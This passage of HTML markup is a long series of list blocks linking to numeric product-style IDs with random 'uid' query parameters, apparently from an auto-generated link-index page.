<li><a href="/?pes=1005001948699487&uid=Nh2gm6TZFa">1005001948699487</a></li>
<li><a href="/?pes=1005001311851053&uid=JecZNcNaPA">1005001311851053</a></li>
<li><a href="/?pes=33012510198&uid=sIjX6G353G">33012510198</a></li>
<li><a href="/?pes=1005001786355658&uid=HUnfQYooqS">1005001786355658</a></li>
<li><a href="/?pes=4000302404965&uid=1446fNthxh">4000302404965</a></li>
<li><a href="/?pes=1005002354288835&uid=ASTd0f0U3v">1005002354288835</a></li>
<li><a href="/?pes=4000580522487&uid=n3cAdS5Zjc">4000580522487</a></li>
<li><a href="/?pes=1005002213343274&uid=8nfXEMCWdJ">1005002213343274</a></li>
<li><a href="/?pes=4000788819649&uid=07SMztDUvG">4000788819649</a></li>
<li><a href="/?pes=1005001788651981&uid=bKJbmkLIsC">1005001788651981</a></li>
<li><a href="/?pes=32910421096&uid=BvApERoeS4">32910421096</a></li>
<li><a href="/?pes=32967508650&uid=E6kVlcqvNe">32967508650</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005001873300795&uid=5G3iVBfOnj">1005001873300795</a></li>
<li><a href="/?pes=1005001785304036&uid=VY3TzDe1Ki">1005001785304036</a></li>
<li><a href="/?pes=1005001300342249&uid=l0TT47xJll">1005001300342249</a></li>
<li><a href="/?pes=1005002085383891&uid=AygGByrIcv">1005002085383891</a></li>
<li><a href="/?pes=32999439454&uid=AiPTe4Iilg">32999439454</a></li>
<li><a href="/?pes=33015096252&uid=iaNtDQvPVc">33015096252</a></li>
<li><a href="/?pes=4000206613877&uid=2D9Zsow7HY">4000206613877</a></li>
<li><a href="/?pes=32914170242&uid=fX3TW99iBz">32914170242</a></li>
<li><a href="/?pes=4000017081976&uid=00KZKNSMMY">4000017081976</a></li>
<li><a href="/?pes=32957416492&uid=4DoGvXuX6C">32957416492</a></li>
<li><a href="/?pes=4000540636960&uid=WQxwU1Vxqr">4000540636960</a></li>
<li><a href="/?pes=32966395119&uid=uve1Za4Ufv">32966395119</a></li>
<li><a href="/?pes=4000570978606&uid=HOwXv3qH7E">4000570978606</a></li>
<li><a href="/?pes=1005001470726421&uid=wJmZ8DK1Ll">1005001470726421</a></li>
<li><a href="/?pes=4000151943128&uid=ZysGrwYjTm">4000151943128</a></li>
<li><a href="/?pes=4000630180487&uid=gFbIqYwdYi">4000630180487</a></li>
<li><a href="/?pes=4000979874923&uid=vCspJzQLjX">4000979874923</a></li>
<li><a href="/?pes=1005001779402032&uid=oXeovu3fx1">1005001779402032</a></li>
<li><a href="/?pes=4000780662316&uid=6F7qhsqkz4">4000780662316</a></li>
<li><a href="/?pes=32880204388&uid=pRP0WFyDEq">32880204388</a></li>
<li><a href="/?pes=1005002055743648&uid=0QTkebrdz7">1005002055743648</a></li>
<li><a href="/?pes=1005001371360820&uid=UxWDGDkPTd">1005001371360820</a></li>
<li><a href="/?pes=4000237806805&uid=1zUiuZVbGu">4000237806805</a></li>
<li><a href="/?pes=4001030761082&uid=BUHuQAFRgT">4001030761082</a></li>
<li><a href="/?pes=1005001934418665&uid=SkiwzCaozw">1005001934418665</a></li>
<li><a href="/?pes=4001297440154&uid=UsPMNPkb2S">4001297440154</a></li>
<li><a href="/?pes=1005001388409299&uid=zVoJBwlvJo">1005001388409299</a></li>
<li><a href="/?pes=1005002375370996&uid=RsnVFNRMP0">1005002375370996</a></li>
<li><a href="/?pes=1005002482575710&uid=ChW2urkatk">1005002482575710</a></li>
<li><a href="/?pes=4001328998245&uid=5Fr72H9F5P">4001328998245</a></li>
<li><a href="/?pes=1005001870016078&uid=3o5Y5MezfK">1005001870016078</a></li>
<li><a href="/?pes=4001121350682&uid=vZotqCM7ot">4001121350682</a></li>
<li><a href="/?pes=32903115001&uid=rPCIZzDIXa">32903115001</a></li>
<li><a href="/?pes=4001166322115&uid=bbWcVzcAKw">4001166322115</a></li>
<li><a href="/?pes=32829780390&uid=4SdP5rhBW1">32829780390</a></li>
<li><a href="/?pes=1805978803&uid=qvSi8w80w2">1805978803</a></li>
<li><a href="/?pes=32744071986&uid=wid01CwwrY">32744071986</a></li>
<li><a href="/?pes=33023078019&uid=cCAddPXgY9">33023078019</a></li>
<li><a href="/?pes=32714708892&uid=dX37KLNDyD">32714708892</a></li>
<li><a href="/?pes=4001018678342&uid=xXDnpldwlU">4001018678342</a></li>
<li><a href="/?pes=1005001883645447&uid=TRrsP6xRC4">1005001883645447</a></li>
<li><a href="/?pes=4001129257148&uid=m5PzfOniOz">4001129257148</a></li>
<li><a href="/?pes=1005001309413724&uid=Pq423yhAAJ">1005001309413724</a></li>
<li><a href="/?pes=1005001288142812&uid=p29Bv84CIa">1005001288142812</a></li>
<li><a href="/?pes=1005001300552567&uid=x1WZOyUv0Y">1005001300552567</a></li>
<li><a href="/?pes=1005002632019759&uid=sjec7OWsDi">1005002632019759</a></li>
<li><a href="/?pes=32965410370&uid=q0xl2jacSZ">32965410370</a></li>
<li><a href="/?pes=32957429701&uid=hLglthplfB">32957429701</a></li>
<li><a href="/?pes=1005002547068652&uid=vfFENjmJbf">1005002547068652</a></li>
<li><a href="/?pes=1005001728645480&uid=tJlDFY82Ck">1005001728645480</a></li>
<li><a href="/?pes=32866332752&uid=GGPmoIWmKS">32866332752</a></li>
<li><a href="/?pes=1005001588680845&uid=DZbvjvqe8B">1005001588680845</a></li>
<li><a href="/?pes=4000015766497&uid=0XsqJS3DCu">4000015766497</a></li>
<li><a href="/?pes=1005001534890777&uid=19lBfNN3yt">1005001534890777</a></li>
<li><a href="/?pes=1005001469887955&uid=89YRxWykpG">1005001469887955</a></li>
<li><a href="/?pes=33004046882&uid=AU7m1PRrGG">33004046882</a></li>
<li><a href="/?pes=4001361870501&uid=Pv1IMF3riB">4001361870501</a></li>
<li><a href="/?pes=4000583147030&uid=Pz1ptpxAvM">4000583147030</a></li>
<li><a href="/?pes=33047517488&uid=7Q0NlEjxqh">33047517488</a></li>
<li><a href="/?pes=1005001804261029&uid=eU1gCIFIdf">1005001804261029</a></li>
<li><a href="/?pes=1005001445653573&uid=JCaJ8IlUrb">1005001445653573</a></li>
<li><a href="/?pes=1005001487837009&uid=77j3jNBylt">1005001487837009</a></li>
<li><a href="/?pes=1005002068870806&uid=su7F1sKrNW">1005002068870806</a></li>
<li><a href="/?pes=1005001304159691&uid=qUo721js6w">1005001304159691</a></li>
<li><a href="/?pes=32931566933&uid=mkqGlWYeBQ">32931566933</a></li>
<li><a href="/?pes=1005001780807334&uid=fEXmEqaDW8">1005001780807334</a></li>
<li><a href="/?pes=33024211561&uid=JtyBIzC6eb">33024211561</a></li>
<li><a href="/?pes=32919210819&uid=DNjTQ4kx4b">32919210819</a></li>
<li><a href="/?pes=1005001721084088&uid=YVDb8JYPcf">1005001721084088</a></li>
<li><a href="/?pes=1005001633572185&uid=TpQJDfClPp">1005001633572185</a></li>
<li><a href="/?pes=4001364918170&uid=gF3bLerUMS">4001364918170</a></li>
<li><a href="/?pes=4000189234068&uid=ZQAR8KGdDo">4000189234068</a></li>
<li><a href="/?pes=1005001856660978&uid=8n9L0BKN31">1005001856660978</a></li>
<li><a href="/?pes=32899315679&uid=dIqhLiTzZT">32899315679</a></li>
<li><a href="/?pes=1005001693483218&uid=u5aw6JV127">1005001693483218</a></li>
<li><a href="/?pes=32880246923&uid=tEa54v6UyZ">32880246923</a></li>
<li><a href="/?pes=1005002118925204&uid=K1wG4imhDp">1005002118925204</a></li>
<li><a href="/?pes=1005001868600696&uid=JSgwrHRahI">1005001868600696</a></li>
<li><a href="/?pes=32987689165&uid=LDhy3J8U21">32987689165</a></li>
<li><a href="/?pes=4000029755364&uid=qHI6lySola">4000029755364</a></li>
<li><a href="/?pes=4000995489924&uid=SRZXaRbTEA">4000995489924</a></li>
<li><a href="/?pes=1005002064236698&uid=VILKmAE2xu">1005002064236698</a></li>
<li><a href="/?pes=33016687979&uid=0c672YUU0d">33016687979</a></li>
<li><a href="/?pes=1005002035989016&uid=FLVtoeRASo">1005002035989016</a></li>
<li><a href="/?pes=1005001723810342&uid=MYOhGq43Xc">1005001723810342</a></li>
<li><a href="/?pes=4000050167811&uid=4U09wp7snw">4000050167811</a></li>
<li><a href="/?pes=4001023722114&uid=irokHFsTLj">4001023722114</a></li>
<li><a href="/?pes=1005001522143409&uid=Kyjy5HYlj7">1005001522143409</a></li>
<li><a href="/?pes=4001215677727&uid=UdrxrHYCM7">4001215677727</a></li>
<li><a href="/?pes=1005001325623727&uid=1WrcNLRWBM">1005001325623727</a></li>
<li><a href="/?pes=1005002416681245&uid=tqszHKmwpe">1005002416681245</a></li>
<li><a href="/?pes=32827192693&uid=aPWj6yrmfL">32827192693</a></li>
<li><a href="/?pes=4000574714543&uid=bscXF2vKgY">4000574714543</a></li>
<li><a href="/?pes=4000929559878&uid=jFesdRhJKd">4000929559878</a></li>
<li><a href="/?pes=4000348259729&uid=Cduoub6oBp">4000348259729</a></li>
<li><a href="/?pes=4001330646855&uid=f8GsVfbKYJ">4001330646855</a></li>
<li><a href="/?pes=32886463246&uid=Q8ErzX5PWg">32886463246</a></li>
<li><a href="/?pes=32973141707&uid=KlIJ2YbGrt">32973141707</a></li>
<li><a href="/?pes=4001313017329&uid=vBxYJFhMN0">4001313017329</a></li>
<li><a href="/?pes=1005002346804916&uid=5bdr1AO5Sp">1005002346804916</a></li>
<li><a href="/?pes=1005002296751325&uid=PyX8rdrvSt">1005002296751325</a></li>
<li><a href="/?pes=4001122763025&uid=QQWcgze3J7">4001122763025</a></li>
<li><a href="/?pes=4000278697437&uid=xzlRZquKPD">4000278697437</a></li>
<li><a href="/?pes=1005001381472286&uid=b0JSpQhNdU">1005001381472286</a></li>
<li><a href="/?pes=32907533342&uid=RfWnb0qmfl">32907533342</a></li>
<li><a href="/?pes=4001049265361&uid=uX87NKIgl6">4001049265361</a></li>
<li><a href="/?pes=4000271962404&uid=F9RYR6QyvS">4000271962404</a></li>
<li><a href="/?pes=32858984506&uid=WPoebesbeT">32858984506</a></li>
<li><a href="/?pes=1005001382018953&uid=8EQgteZI4x">1005001382018953</a></li>
<li><a href="/?pes=1005001338731108&uid=GTGnsplNYl">1005001338731108</a></li>
<li><a href="/?pes=1005001351930363&uid=mr6QJOEH6U">1005001351930363</a></li>
<li><a href="/?pes=1005001427705104&uid=OdO4iOcX66">1005001427705104</a></li>
<li><a href="/?pes=32847861646&uid=vHmzrdTOHX">32847861646</a></li>
<li><a href="/?pes=33037024464&uid=bp3G9YjU1Q">33037024464</a></li>
<li><a href="/?pes=4000000690339&uid=ZvwAUwSPJm">4000000690339</a></li>
<li><a href="/?pes=4000145789260&uid=CY0ZmhlYP0">4000145789260</a></li>
<li><a href="/?pes=4001058799550&uid=GIwTpMM1Ie">4001058799550</a></li>
<li><a href="/?pes=32720459682&uid=FLqtWpqf1Y">32720459682</a></li>
<li><a href="/?pes=4001209349785&uid=XhujmXLX9d">4001209349785</a></li>
<li><a href="/?pes=4001289013924&uid=s6OrNvGfT7">4001289013924</a></li>
<li><a href="/?pes=4001060744817&uid=7InrrzBrqS">4001060744817</a></li>
<li><a href="/?pes=1005001506597042&uid=6tsh50rAZD">1005001506597042</a></li>
<li><a href="/?pes=33037026527&uid=XGMWa7YmEP">33037026527</a></li>
<li><a href="/?pes=4000670095096&uid=KLX2AisZKx">4000670095096</a></li>
<li><a href="/?pes=32881127718&uid=ye6iaZ6u5O">32881127718</a></li>
<li><a href="/?pes=32934171717&uid=jhLB3gEsA7">32934171717</a></li>
<li><a href="/?pes=4000393620736&uid=vbNQgjIpi1">4000393620736</a></li>
<li><a href="/?pes=1005001596273782&uid=aCqJHydGTK">1005001596273782</a></li>
<li><a href="/?pes=4001200671137&uid=ldlWO8EKNU">4001200671137</a></li>
<li><a href="/?pes=33062735985&uid=wGlkBzkTa6">33062735985</a></li>
<li><a href="/?pes=1005001994244134&uid=yD2lMNkSVk">1005001994244134</a></li>
<li><a href="/?pes=4001189642474&uid=hlWEyVN6Pz">4001189642474</a></li>
<li><a href="/?pes=32866365491&uid=Bibn0wdyQY">32866365491</a></li>
<li><a href="/?pes=4001223130703&uid=CxoSZeMvkC">4001223130703</a></li>
<li><a href="/?pes=1005001780060098&uid=rVAtSZazNj">1005001780060098</a></li>
<li><a href="/?pes=1005001593444661&uid=2kyGBHkUYn">1005001593444661</a></li>
<li><a href="/?pes=32966226514&uid=g4LWMXzTVZ">32966226514</a></li>
<li><a href="/?pes=1005001644808422&uid=9KHrrWqBPK">1005001644808422</a></li>
<li><a href="/?pes=587581019&uid=SpwWtzCZAP">587581019</a></li>
<li><a href="/?pes=1005001682800078&uid=o49xa5X1lD">1005001682800078</a></li>
<li><a href="/?pes=4001266585563&uid=C4CShvcIJ4">4001266585563</a></li>
<li><a href="/?pes=32794457192&uid=VWKw6pb1VU">32794457192</a></li>
<li><a href="/?pes=1005001572511461&uid=bj1KH2F7et">1005001572511461</a></li>
<li><a href="/?pes=4000569288858&uid=QJSeQQmDKo">4000569288858</a></li>
<li><a href="/?pes=32955724808&uid=zoZcIQ2tXp">32955724808</a></li>
<li><a href="/?pes=4000123379292&uid=1s0MVFEICR">4000123379292</a></li>
<li><a href="/?pes=32965372608&uid=XUOCn4QdKU">32965372608</a></li>
<li><a href="/?pes=1005002028488109&uid=WW3u4L0Pxl">1005002028488109</a></li>
<li><a href="/?pes=1005001832320417&uid=psFXshEWUW">1005001832320417</a></li>
<li><a href="/?pes=1005002175156635&uid=Vb9hqWcxhe">1005002175156635</a></li>
<li><a href="/?pes=4000224337950&uid=nVy6m04h0Y">4000224337950</a></li>
<li><a href="/?pes=1005002081145233&uid=8FEw8oX9aS">1005002081145233</a></li>
<li><a href="/?pes=1005001874543722&uid=SQiWeuPuRZ">1005001874543722</a></li>
<li><a href="/?pes=1005002325678320&uid=lmr05sVwAA">1005002325678320</a></li>
<li><a href="/?pes=33002345106&uid=Ccw1RIXanV">33002345106</a></li>
<li><a href="/?pes=32966731810&uid=niKqpj5amj">32966731810</a></li>
<li><a href="/?pes=1005002695218412&uid=3P6gjiXKYd">1005002695218412</a></li>
<li><a href="/?pes=1005002311576836&uid=yxduYFaoNw">1005002311576836</a></li>
<li><a href="/?pes=1005002099502446&uid=gqPcPGPVSW">1005002099502446</a></li>
<li><a href="/?pes=1005001847479860&uid=eshn9ugOMM">1005001847479860</a></li>
<li><a href="/?pes=1005001622116179&uid=AqkN6VlnRF">1005001622116179</a></li>
<li><a href="/?pes=4001160449570&uid=Rg0TBTjnwq">4001160449570</a></li>
<li><a href="/?pes=4000508108398&uid=RDKZr90pxW">4000508108398</a></li>
<li><a href="/?pes=4001228816940&uid=DbES1oEseM">4001228816940</a></li>
<li><a href="/?pes=1005002392830852&uid=lcB3rPGy6l">1005002392830852</a></li>
<li><a href="/?pes=1005001360357508&uid=QRudE1jhYD">1005001360357508</a></li>
<li><a href="/?pes=32953803596&uid=wCO0A5cGLO">32953803596</a></li>
<li><a href="/?pes=1005001313931380&uid=VBX0zIVIou">1005001313931380</a></li>
<li><a href="/?pes=32966166450&uid=rmFmkoIyKr">32966166450</a></li>
<li><a href="/?pes=1005001323093781&uid=jaJmrwVLS4">1005001323093781</a></li>
<li><a href="/?pes=1005002849314235&uid=8spf0FgaQb">1005002849314235</a></li>
<li><a href="/?pes=1005002220483884&uid=ihQix2SMbQ">1005002220483884</a></li>
<li><a href="/?pes=1005001385718617&uid=h9nv6mHdhC">1005001385718617</a></li>
<li><a href="/?pes=1005002190456600&uid=7j9d6UfqqX">1005002190456600</a></li>
<li><a href="/?pes=1005002066047083&uid=7hw0JSFUM4">1005002066047083</a></li>
<li><a href="/?pes=32953506939&uid=TWTaat0bDi">32953506939</a></li>
<li><a href="/?pes=4000780511110&uid=d4N44Iw1i2">4000780511110</a></li>
<li><a href="/?pes=1005002357156532&uid=NISZPtrQ7B">1005002357156532</a></li>
<li><a href="/?pes=1005001580284285&uid=5eN7MBRjpK">1005001580284285</a></li>
<li><a href="/?pes=33034649647&uid=9XxTkFzJmU">33034649647</a></li>
<li><a href="/?pes=1005001803297109&uid=QOqBvorhGB">1005001803297109</a></li>
<li><a href="/?pes=4001252482093&uid=mJsGrFBnZp">4001252482093</a></li>
<li><a href="/?pes=33030463962&uid=IaP14RftEI">33030463962</a></li>
<li><a href="/?pes=1005001355966615&uid=mFXW6tPP05">1005001355966615</a></li>
<li><a href="/?pes=32898753537&uid=08bjL1sMFz">32898753537</a></li>
<li><a href="/?pes=1005001820292572&uid=jbtrsU1XCH">1005001820292572</a></li>
<li><a href="/?pes=1005001265237602&uid=arFQNWuzSU">1005001265237602</a></li>
<li><a href="/?pes=1005001724112984&uid=vjYZ4L4Xov">1005001724112984</a></li>
<li><a href="/?pes=4001220669453&uid=8jrcaDgaVt">4001220669453</a></li>
<li><a href="/?pes=4001268315265&uid=e1oLh0M57U">4001268315265</a></li>
<li><a href="/?pes=1005002401216511&uid=9PkGoN0jHv">1005002401216511</a></li>
<li><a href="/?pes=4000738287055&uid=D7lvAmcdgx">4000738287055</a></li>
<li><a href="/?pes=1005002357664293&uid=hmYVwUiuWO">1005002357664293</a></li>
<li><a href="/?pes=1005002584332091&uid=UXyvxBwTsQ">1005002584332091</a></li>
<li><a href="/?pes=1000006636966&uid=WnBn4rAspJ">1000006636966</a></li>
<li><a href="/?pes=1005001548816359&uid=vAZ3HsLxLx">1005001548816359</a></li>
<li><a href="/?pes=1005002068757518&uid=Hoheb2x78f">1005002068757518</a></li>
<li><a href="/?pes=1005001423466203&uid=9OCbynd1mv">1005001423466203</a></li>
<li><a href="/?pes=4001238651472&uid=h5UzP2yb2B">4001238651472</a></li>
<li><a href="/?pes=1005001922341752&uid=GfVjQYQgyS">1005001922341752</a></li>
<li><a href="/?pes=1005001652840549&uid=hPrJpza34v">1005001652840549</a></li>
<li><a href="/?pes=1005002029805908&uid=6UBajCVxFX">1005002029805908</a></li>
<li><a href="/?pes=4000172690754&uid=POHOwfEKeN">4000172690754</a></li>
<li><a href="/?pes=32383916775&uid=QpRxJ0lcmq">32383916775</a></li>
<li><a href="/?pes=1005001998497184&uid=LoXI8X0pvD">1005001998497184</a></li>
<li><a href="/?pes=4000216162955&uid=xKMAewanmD">4000216162955</a></li>
<li><a href="/?pes=1005002323631647&uid=1Y8lfO84BY">1005002323631647</a></li>
<li><a href="/?pes=1005001527587588&uid=gaHUBEO9Cf">1005001527587588</a></li>
<li><a href="/?pes=1005001377308686&uid=QElbo9weB1">1005001377308686</a></li>
<li><a href="/?pes=4000237007612&uid=qSWtUmSeED">4000237007612</a></li>
<li><a href="/?pes=4000008379676&uid=9Njmd6sGyt">4000008379676</a></li>
<li><a href="/?pes=4001247975210&uid=uglihVK0XW">4001247975210</a></li>
<li><a href="/?pes=33036725503&uid=uwT9qdng7e">33036725503</a></li>
<li><a href="/?pes=4001085811498&uid=C110l44GZX">4001085811498</a></li>
<li><a href="/?pes=1005002129369185&uid=JTEArMsm5f">1005002129369185</a></li>
<li><a href="/?pes=33023977660&uid=EfOAdTHqcd">33023977660</a></li>
<li><a href="/?pes=4000491519260&uid=gBw76LhUvE">4000491519260</a></li>
<li><a href="/?pes=4001193664776&uid=L0DneSPMf5">4001193664776</a></li>
<li><a href="/?pes=4000859910491&uid=X4AwlPYpz6">4000859910491</a></li>
<li><a href="/?pes=1005002317412071&uid=XYzJnfb6Rf">1005002317412071</a></li>
<li><a href="/?pes=4000606140565&uid=wRrxMFRygu">4000606140565</a></li>
<li><a href="/?pes=1005002197498737&uid=63kH1sSYuX">1005002197498737</a></li>
<li><a href="/?pes=1005001996991307&uid=r1t6uXQKaS">1005001996991307</a></li>
<li><a href="/?pes=4000030657129&uid=vWSGQJ4b5w">4000030657129</a></li>
<li><a href="/?pes=32868827699&uid=LFyljYWIAr">32868827699</a></li>
<li><a href="/?pes=4000039054017&uid=F31bvEQLVw">4000039054017</a></li>
<li><a href="/?pes=1005002269479725&uid=LA7LwinuTN">1005002269479725</a></li>
<li><a href="/?pes=4001355220860&uid=8XUtwYqnXX">4001355220860</a></li>
<li><a href="/?pes=1005002297242982&uid=OYGi0vMN8c">1005002297242982</a></li>
<li><a href="/?pes=1005001779099187&uid=NiFwttefZn">1005001779099187</a></li>
<li><a href="/?pes=1005002223945703&uid=q2cntxkiNk">1005002223945703</a></li>
<li><a href="/?pes=32810214930&uid=N6eArKVjAt">32810214930</a></li>
<li><a href="/?pes=1005001808763817&uid=AbL20mRg5h">1005001808763817</a></li>
<li><a href="/?pes=1005002518861732&uid=nXmfAW5Fjf">1005002518861732</a></li>
<li><a href="/?pes=32914806603&uid=U7EUxnTr2v">32914806603</a></li>
<li><a href="/?pes=1005001838358823&uid=8uM7k68Pfy">1005001838358823</a></li>
<li><a href="/?pes=1005002245934098&uid=57wjKeLktM">1005002245934098</a></li>
<li><a href="/?pes=33031523265&uid=WX6vYhqCMP">33031523265</a></li>
<li><a href="/?pes=33007233843&uid=iYgwPlg3Et">33007233843</a></li>
<li><a href="/?pes=1005001592279588&uid=gxdm0MkfHm">1005001592279588</a></li>
<li><a href="/?pes=4000682608822&uid=kd5uNUwrhQ">4000682608822</a></li>
<li><a href="/?pes=32822429835&uid=nWq9Rl5QvO">32822429835</a></li>
<li><a href="/?pes=4000182806136&uid=jNh6nBA2E9">4000182806136</a></li>
<li><a href="/?pes=4000344960264&uid=gzZ2rpoFgS">4000344960264</a></li>
<li><a href="/?pes=1005002080281101&uid=WptQe1fvFQ">1005002080281101</a></li>
<li><a href="/?pes=32919615099&uid=KM3juTHA9q">32919615099</a></li>
<li><a href="/?pes=2028856950&uid=Z91fQXXEPB">2028856950</a></li>
<li><a href="/?pes=32999864271&uid=H0j85GIYBR">32999864271</a></li>
<li><a href="/?pes=1005002423943831&uid=BKfwCkPNKt">1005002423943831</a></li>
<li><a href="/?pes=32980453125&uid=4eHFkhCRtw">32980453125</a></li>
<li><a href="/?pes=33063995850&uid=Jq8nfbvvA9">33063995850</a></li>
<li><a href="/?pes=4000088679552&uid=qOsQUc1A1A">4000088679552</a></li>
<li><a href="/?pes=1005001493043138&uid=kid2mqSJXs">1005001493043138</a></li>
<li><a href="/?pes=32737224869&uid=yNIYS7IVmv">32737224869</a></li>
<li><a href="/?pes=1005002231463098&uid=ZOLhl2plzD">1005002231463098</a></li>
<li><a href="/?pes=1005002246588705&uid=IiwzZC48gl">1005002246588705</a></li>
<li><a href="/?pes=1005002447620640&uid=wQy8QStQdo">1005002447620640</a></li>
<li><a href="/?pes=4000830666054&uid=TZQ99yyCWw">4000830666054</a></li>
<li><a href="/?pes=32837113909&uid=Ji2rYZn0Ex">32837113909</a></li>
<li><a href="/?pes=1005002389688700&uid=q5LGTdJkJQ">1005002389688700</a></li>
<li><a href="/?pes=32800364688&uid=tlbKmlaOyX">32800364688</a></li>
<li><a href="/?pes=32602073308&uid=QoRFhZNsY3">32602073308</a></li>
<li><a href="/?pes=4000864420021&uid=gCMTrj4rzm">4000864420021</a></li>
<li><a href="/?pes=4000246011659&uid=5DkObtcWBP">4000246011659</a></li>
<li><a href="/?pes=1005002617075958&uid=XghnfJSoSq">1005002617075958</a></li>
<li><a href="/?pes=4001052611940&uid=kPxAAwNc91">4001052611940</a></li>
<li><a href="/?pes=4000077705730&uid=cQ7CRmSuFY">4000077705730</a></li>
<li><a href="/?pes=4000533434746&uid=V6rLFIWeuf">4000533434746</a></li>
<li><a href="/?pes=1005002427714992&uid=0jVSoBxB0s">1005002427714992</a></li>
<li><a href="/?pes=4000996163265&uid=QvSUY7HAaN">4000996163265</a></li>
<li><a href="/?pes=4000052721936&uid=nvDewP3341">4000052721936</a></li>
<li><a href="/?pes=4000677652961&uid=29FmmlnjWA">4000677652961</a></li>
<li><a href="/?pes=32701003050&uid=ptCXAUH3Xp">32701003050</a></li>
<li><a href="/?pes=32996044966&uid=w8gcrWsvm6">32996044966</a></li>
<li><a href="/?pes=32574488723&uid=Rcw29Mo968">32574488723</a></li>
<li><a href="/?pes=32977478952&uid=vJrPckC6cN">32977478952</a></li>
<li><a href="/?pes=32803726716&uid=chhOelwzol">32803726716</a></li>
<li><a href="/?pes=4001034230543&uid=JPYr514GOf">4001034230543</a></li>
<li><a href="/?pes=32820371792&uid=nYdDvLF0K0">32820371792</a></li>
<li><a href="/?pes=32824930779&uid=SOe77zc06e">32824930779</a></li>
<li><a href="/?pes=1005002318606181&uid=KskRr92NrD">1005002318606181</a></li>
<li><a href="/?pes=32959356161&uid=PtHzcilNXb">32959356161</a></li>
<li><a href="/?pes=32959999140&uid=LAL7TtWOxt">32959999140</a></li>
<li><a href="/?pes=4000330238235&uid=Jrk7twWwQB">4000330238235</a></li>
<li><a href="/?pes=1005002412714118&uid=X32Ro0TlVd">1005002412714118</a></li>
<li><a href="/?pes=1005001993425224&uid=sMrSdhnfGF">1005001993425224</a></li>
<li><a href="/?pes=1005002039043849&uid=DzUuSYlnwq">1005002039043849</a></li>
<li><a href="/?pes=32708503079&uid=SI5V9tQN3G">32708503079</a></li>
<li><a href="/?pes=4000195968672&uid=1Skunq72vi">4000195968672</a></li>
<li><a href="/?pes=4001230569421&uid=TRQuIKQmhg">4001230569421</a></li>
<li><a href="/?pes=1005002678437424&uid=u05g0ZcWw2">1005002678437424</a></li>
<li><a href="/?pes=1005001841729466&uid=11DG1QNtXP">1005001841729466</a></li>
<li><a href="/?pes=1005001759745409&uid=t8tzhLHFsp">1005001759745409</a></li>
<li><a href="/?pes=4000788821153&uid=LHmnXPbRoB">4000788821153</a></li>
<li><a href="/?pes=1005001272994219&uid=QO5VOibj2g">1005001272994219</a></li>
<li><a href="/?pes=10000369956105&uid=JwyCFo3nsa">10000369956105</a></li>
<li><a href="/?pes=4000449427015&uid=J3gK3AaJpT">4000449427015</a></li>
<li><a href="/?pes=4001245213086&uid=caTIceVu4i">4001245213086</a></li>
<li><a href="/?pes=4000662689778&uid=agc9Kz0H8N">4000662689778</a></li>
<li><a href="/?pes=1005001731798412&uid=KbcIKOWHh8">1005001731798412</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=32999851507&uid=jc6mf9jRCz">32999851507</a></li>
<li><a href="/?pes=4000833078559&uid=aK7yJ1ZbD9">4000833078559</a></li>
<li><a href="/?pes=4000960680414&uid=rs399EaKqW">4000960680414</a></li>
<li><a href="/?pes=4001287422244&uid=nHnK1SyuHf">4001287422244</a></li>
<li><a href="/?pes=1005002234535529&uid=C1xhir1wDB">1005002234535529</a></li>
<li><a href="/?pes=32961160197&uid=D9cTvf4w5Z">32961160197</a></li>
<li><a href="/?pes=1005001470770149&uid=XoVLCR9Gne">1005001470770149</a></li>
<li><a href="/?pes=1005001857070362&uid=G9AVws8a6c">1005001857070362</a></li>
<li><a href="/?pes=32798164864&uid=uvqxwjbsl7">32798164864</a></li>
<li><a href="/?pes=4000439978633&uid=KEEpjv6Kb3">4000439978633</a></li>
<li><a href="/?pes=32880286631&uid=lMmBgtrAuX">32880286631</a></li>
<li><a href="/?pes=1005002028039897&uid=KT8mdBkCDN">1005002028039897</a></li>
<li><a href="/?pes=1005002217566441&uid=v9fxNlijBn">1005002217566441</a></li>
<li><a href="/?pes=32694583132&uid=ylJk8x4QqK">32694583132</a></li>
<li><a href="/?pes=1005001670486032&uid=dNAqJtA1dk">1005001670486032</a></li>
<li><a href="/?pes=32956814764&uid=olTe0AsdAy">32956814764</a></li>
<li><a href="/?pes=4000054522091&uid=E9eUtY6xzD">4000054522091</a></li>
<li><a href="/?pes=4000903661511&uid=1F700LA5iH">4000903661511</a></li>
<li><a href="/?pes=32999310504&uid=vBYS6v9VvE">32999310504</a></li>
<li><a href="/?pes=32858923625&uid=xiTq9XBR3u">32858923625</a></li>
<li><a href="/?pes=1005002048699426&uid=QSc75CoRdh">1005002048699426</a></li>
<li><a href="/?pes=4000632959021&uid=jZO9AtQ3sF">4000632959021</a></li>
<li><a href="/?pes=4001188391028&uid=aYHlFkvcrF">4001188391028</a></li>
<li><a href="/?pes=1005001728678521&uid=yHqid2pDDY">1005001728678521</a></li>
<li><a href="/?pes=4001196235002&uid=iObQGLEXcy">4001196235002</a></li>
<li><a href="/?pes=1005001339717142&uid=w65G29mP9D">1005001339717142</a></li>
<li><a href="/?pes=1358962830&uid=3VBm1PjexQ">1358962830</a></li>
<li><a href="/?pes=32956940040&uid=JIF3E3UrNb">32956940040</a></li>
<li><a href="/?pes=32855677188&uid=xDwrDYKnaa">32855677188</a></li>
<li><a href="/?pes=32890069044&uid=hQxoHxYpvz">32890069044</a></li>
<li><a href="/?pes=33053389050&uid=43yIkecmTt">33053389050</a></li>
<li><a href="/?pes=1005001992938677&uid=NxRRJltpr7">1005001992938677</a></li>
<li><a href="/?pes=33026341057&uid=RP9BlkkqyN">33026341057</a></li>
<li><a href="/?pes=1005001914680426&uid=8z4cPivQh4">1005001914680426</a></li>
<li><a href="/?pes=1005002503171243&uid=jxzfEq2TsH">1005002503171243</a></li>
<li><a href="/?pes=1005002506697884&uid=Pl9HGSj8DB">1005002506697884</a></li>
<li><a href="/?pes=1005002326668407&uid=Kb70OVgW68">1005002326668407</a></li>
<li><a href="/?pes=1005002587231998&uid=IpyQJRh6EO">1005002587231998</a></li>
<li><a href="/?pes=32961023089&uid=AQOwErK4Ro">32961023089</a></li>
<li><a href="/?pes=1005002063355353&uid=MsItLPVhFW">1005002063355353</a></li>
<li><a href="/?pes=1005001265659514&uid=hrQBsV7tnX">1005001265659514</a></li>
<li><a href="/?pes=32858053556&uid=3098VqY1n8">32858053556</a></li>
<li><a href="/?pes=1005002075290330&uid=sUzVLcqDLH">1005002075290330</a></li>
<li><a href="/?pes=32991761552&uid=OpL433RuuW">32991761552</a></li>
<li><a href="/?pes=32852831299&uid=lfHuPQOHGY">32852831299</a></li>
